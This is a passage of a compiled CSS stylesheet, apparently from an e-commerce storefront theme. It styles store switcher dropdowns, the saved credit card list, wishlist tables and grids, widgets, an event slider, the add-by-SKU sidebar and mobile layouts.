.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.page-header .panel.wrapper .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .panel.wrapper .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
  color: #333333;
  text-decoration: none;
  display: block;
  padding: 8px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:visited,
.page-footer .switcher .options ul.dropdown a:visited {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,
.page-footer .switcher .options ul.dropdown a:hover {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:active,
.page-footer .switcher .options ul.dropdown a:active {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher strong,
.page-footer .switcher strong {
  font-weight: 400;
}
.page-header .panel.wrapper .switcher .options ul.dropdown {
  right: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child) {
  margin-bottom: 44px;
}
.widget {
  clear: both;
}
.page-header .widget.block,
.page-footer .widget.block {
  margin: 22px 0;
}
.page-header .links .widget.block,
.page-footer .links .widget.block {
  margin: 0;
}
.ui-datepicker td {
  padding: 0;
}
.ui-tooltip {
  background: #ffffff;
  border: 1px solid #bbbbbb;
  padding: 10px;
}
.cookie-status-message {
  display: none;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  color: #333333;
}
.my-credit-cards .action.delete:hover {
  color: #333333;
}
.my-credit-cards .action.delete:visited {
  color: #8f98a1;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards .action.delete:active {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 22px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  color: #333333;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #333333;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #8f98a1;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:active {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.toolbar.wishlist-toolbar .limiter {
  float: right;
}
.toolbar.wishlist-toolbar .main .pages {
  display: inline-block;
  position: relative;
  z-index: 0;
}
.toolbar.wishlist-toolbar .toolbar-amount,
.toolbar.wishlist-toolbar .limiter {
  display: inline-block;
  z-index: 1;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tfoot > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tfoot > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tfoot > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tfoot > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tfoot > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tfoot > tr > td {
  border-top: 1px solid #eff0f1;
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody + tbody,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody + tbody,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody + tbody,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody + tbody {
  border-top: 1px solid #eff0f1;
}
.account .table-wrapper .data.table.wishlist thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist thead > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist thead > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid #eff0f1;
}
.account .table-wrapper .data.table.wishlist .product.name,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .product.name,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .product.name,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .product.name,
.account .table-wrapper .data.modal-content table.data-table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .box-tocart,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.item,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.item,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.item,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.photo,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.photo,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.photo,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.selector,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.selector,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.selector,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist textarea,
.account .table-wrapper .data.modal-content table.table-grid.wishlist textarea,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist textarea,
.account .table-wrapper .data.modal-content table.data-table.wishlist textarea {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .input-text.qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .input-text.qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .input-text.qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .input-text.qty {
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .action.primary,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .action.primary,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .action.primary,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .action.primary,
.account .table-wrapper .data.modal-content table.data-table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .price,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .price,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .price,
.account .table-wrapper .data.modal-content table.data-table.wishlist .price {
  font-weight: 700;
}
.link.wishlist .counter {
  color: #7d7d7d;
  white-space: nowrap;
}
.link.wishlist .counter:before {
  content: '(';
}
.link.wishlist .counter:after {
  content: ')';
}
.block-wishlist .product-item-name {
  margin-right: 27.5px;
}
.products-grid.wishlist .product-item {
  margin-left: 2%;
  width: calc((100% - 4%) / 3);
}
.products-grid.wishlist .product-item:nth-child(3n + 1) {
  margin-left: 0;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin: 10px 0;
}
.products-grid.wishlist .product-item-actions > * {
  margin-right: 15px;
}
.products-grid.wishlist .product-item-actions > *:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.edit,
.products-grid.wishlist .product-item-actions .action.delete {
  display: inline-block;
  text-decoration: none;
}
.products-grid.wishlist .product-item-actions .action.edit > span,
.products-grid.wishlist .product-item-actions .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.products-grid.wishlist .product-item-actions .action.edit:before,
.products-grid.wishlist .product-item-actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.products-grid.wishlist .product-item-actions .action.edit:hover:before,
.products-grid.wishlist .product-item-actions .action.delete:hover:before {
  color: #333333;
}
.products-grid.wishlist .product-item-actions .action.edit:active:before,
.products-grid.wishlist .product-item-actions .action.delete:active:before {
  color: #8f98a1;
}
.products-grid.wishlist .product-item-actions .action.delete:before {
  content: '\f1f8';
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 22px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 22px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .product-item {
  margin-left: 2%;
  width: calc((100% - 2%) / 2);
}
.block.widget .products-grid .product-item:nth-child(2n + 1) {
  margin-left: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\f104';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\f105';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 10px;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 10px 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 22px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 22px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 22px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 7px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 22px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 22px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 10px 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #999999;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  color: #333333;
}
.sidebar .block-addbysku .action.remove:hover {
  color: #333333;
}
@media only screen and (max-width: 769px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 768px) {
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .account .column.main .block:not(.widget) .block-title:before,
  .account .column.main .block:not(.widget) .block-title:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .account .column.main .block:not(.widget) .block-title:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name,
  .block-collapsible-nav .title {
    border-top: 1px solid #eff0f1;
    cursor: pointer;
    margin-bottom: 0;
    position: relative;
    border-bottom: 1px solid #eff0f1;
    padding: 10px 44px 10px 10px;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    position: absolute;
    right: 22px;
    top: 10px;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    margin: 3px 0 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after,
  .block-collapsible-nav .title.active:after {
    content: '\f106';
  }
  .abs-icon-add-mobile,
  .block-wishlist-management .wishlist-add.item .add {
    display: block;
    text-decoration: none;
  }
  .abs-icon-add-mobile:before,
  .block-wishlist-management .wishlist-add.item .add:before {
